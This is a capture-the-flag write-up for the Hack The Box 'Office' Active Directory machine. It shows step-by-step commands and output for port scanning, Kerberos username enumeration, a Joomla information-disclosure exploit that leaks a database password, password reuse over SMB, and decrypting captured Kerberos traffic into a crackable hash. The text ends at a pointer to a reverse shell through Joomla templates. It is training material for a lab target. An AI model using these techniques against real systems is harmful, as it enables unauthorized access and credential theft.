Office
You will get to know about these vulnerabilities -> `Group Membership`, `Information Disclosure`, `Weak Credentials`, `Misconfiguration`.
| Machine Link | https://app.hackthebox.com/machines/Office |
|---|---|
| Operating System | Windows (Active Directory) |
| Difficulty | Hard |
| Machine Created by | 0rii |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_Results.txt 10.10.11.3 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-19 14:09 IST
Nmap scan report for 10.10.11.3
Host is up (0.26s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain?
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-19 16:39:44Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_ssl-date: TLS randomness does not represent time
|_http-title: 403 Forbidden
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: TLS randomness does not represent time
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-04-19T16:42:12
|_ start_date: N/A
Web Enumeration ⤵️

I checked port 80 and got this Joomla CMS hosted page .
Lets do some username enumeration through kerbrute Tool with a username wordlist ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ sudo /opt/Tools/kerbrute userenum -d office.htb --dc office.htb /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
[sudo] password for kali:
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 04/19/24 - Ronnie Flathers @ropnop
2024/04/19 14:36:01 > Using KDC(s):
2024/04/19 14:36:01 > office.htb:88
2024/04/19 14:36:47 > [+] VALID USERNAME: administrator@office.htb
2024/04/19 14:41:52 > [+] VALID USERNAME: Administrator@office.htb
2024/04/19 14:44:26 > [+] VALID USERNAME: etower@office.htb
2024/04/19 14:44:26 > [+] VALID USERNAME: ewhite@office.htb
2024/04/19 14:44:26 > [+] VALID USERNAME: dwolfe@office.htb
2024/04/19 14:44:27 > [+] VALID USERNAME: dmichael@office.htb
2024/04/19 14:44:28 > [+] VALID USERNAME: dlanor@office.htb

I checked the Joomla site version from this path ⏬ http://office.htb/administrator/manifests/files/joomla.xml
I recon online and found that this version is vulnerable to this exploit ⏬ Joomla! v4.2.8 - Unauthenticated information disclosure
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ ruby exploit1.rb http://office.htb
Users
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Site name: Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption 0
I got a password but the username is no match that I found through kerbrute scan so lets take a look into other users with same passwords.
And I found one dwolfe user that matches with this password .  netexec Tool for SMB service bruteforce username
netexec Tool for SMB service bruteforce username  netexec Tool can for checking SMB access
netexec Tool can for checking SMB access
Lets Look into SOC Analysis Share ⏬
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ smbclient //10.10.11.3/'SOC Analysis' -U dwolfe
Password for [WORKGROUP\dwolfe]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu May 11 00:22:24 2023
.. DHS 0 Wed Feb 14 15:48:31 2024
Latest-System-Dump-8fbc124d.pcap A 1372860 Mon May 8 06:29:00 2023
6265599 blocks of size 4096. 646691 blocks available
smb: \>

I got a pcap file from this Share lets look into some different kinds of protocols .
I found kerberos protocol in packets ⏬
Now to decrypt its data I used this site’s help to decrypt this kerberos ticket ⏬
- https://wiki.wireshark.org/Kerberos
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/t1208-kerberoasting#traffic
1
2
3
4
5
6
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ ktutil
ktutil: addent -password -p office.htb/dwolfe -k 18 -e AES256-CTS-HMAC-SHA1-96
Password for office.htb/dwolfe@ATHENA.MIT.EDU:
ktutil: wkt ./keytab3.file
ktutil: q
I made a keytab file that will decrypt this packet with this username and password .
Lets include it in wireshark and see the data ⏬
 Path to include the keytab file in wireshark
Path to include the keytab file in wireshark
 Yellow highlighted data seams decoded
Yellow highlighted data seams decoded

I can see the cipher part along with the e-type which is (18) so lets make it in that format by including this formats like this ⏬
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
I then used a Cracking tool called hashcat and it did the work for me and decoded the password like this ⏬
I got the password of user tstark so lets see if I can get any other tickets through its credentials ⏬
But no good , nothing I was stuck here for some time then I though of signing in into the joomla site with this creds , still no luck But 😕
When I changed the username as Administrator and used the password of tstark I was in ⏬

For reverse shell follow this path ⏩ System > Site Templates >
